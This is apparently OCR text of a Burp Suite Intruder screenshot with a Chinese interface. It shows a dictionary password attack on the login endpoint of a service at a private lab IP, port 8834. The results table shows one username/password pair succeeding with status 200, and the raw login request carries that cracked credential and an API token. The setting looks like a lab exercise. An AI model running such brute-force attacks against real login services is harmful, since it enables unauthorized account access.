 攻击 保存 4. Intruder attack of https://192.168.56.156:8834
4. Intruder attack of https://192.168.56.156:8834 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
456 jose tequiero 200 3422 906
693 jose kissme 401 5070 777
699 jose ronaldo 401 5042 777
696 jose harley 401 4941 777
705 jose precious 401 4742 777
711 jose inuyasha 401 4626 777
889 admin 789456123 401 4580 777
316 admin william 401 4507 777
700 admin iloveyou1 401 4454 777
123 jose football 401 4451 777
697 admin ronaldo 401 4448 777
payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 POST /session HTTP/1.1
2 Host: 192.168.56.156:8834
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://192.168.56.156:8834/
8 Content-Type: application/json
9 X-Api-Token: 0c131310-d481-4841-9dd9-d99cc21929ba
10 Content-Length: 41
11 Origin: https://192.168.56.156:8834
12 Sec-Gpc: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: keep-alive
19
20 {
"username":"jose",
"password":"tequiero"
}